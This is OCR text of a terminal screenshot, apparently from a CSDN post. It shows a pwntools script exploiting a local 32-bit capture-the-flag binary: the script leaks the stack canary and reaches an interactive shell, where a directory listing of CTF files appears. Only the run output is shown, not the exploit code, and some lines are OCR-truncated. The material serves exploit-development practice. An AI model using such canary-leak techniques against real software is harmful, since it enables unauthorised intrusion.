 文件 动作 编辑 查看 帮助
┌──(joker㉿kali)-[~]
└─$ vim cannary.py
┌──(joker㉿kali)-[~]
└─$ python3 cannary.py
[*] '/home/joker/1122'
[*] '/home/joker/1122'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0×8048000)
[+] Starting local process './1122': pid 1726259
/home/joker/cannary.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#byt
io.recvuntil("Hello Hacker!\n")
/home/joker/cannary.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#byt
io.recvuntil("A"*100)
[*] Canary:0×e0cee500
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa$ ls
1 cannary.py output
1122 cannnary.py output_Mon_Nov_20_14_42_09_2023
123 chall.py output_Mon_Nov_20_14_45_40_2023
1234.py 'ciscn_2019_n_8 (1)' output_Mon_Nov_20_14_49_09_2023
1358.py core output_Mon_Nov_20_15_00_15_2023
7.py Desktop output_Mon_Nov_20_15_01_04_2023
888.c _encrypted_image.png.extracted patchelf
公共 exp1.dat Pictures
脚本 exp1.py print.py
模板 exp.py pwndbg
视频 flag.py pwntools
图片 glibc-all-in-one __pycache__
文档 hello python3.9
下载 libc ROPgadget
音乐 libc6_2.37-12_amd64.so setuptools-60.5.0
桌面 libc.py setuptools-60.5.0.tar.gz
byby.py libc.so
$
KALI LINU
quieter you become, the more you are able
CSDN @DevilJoker...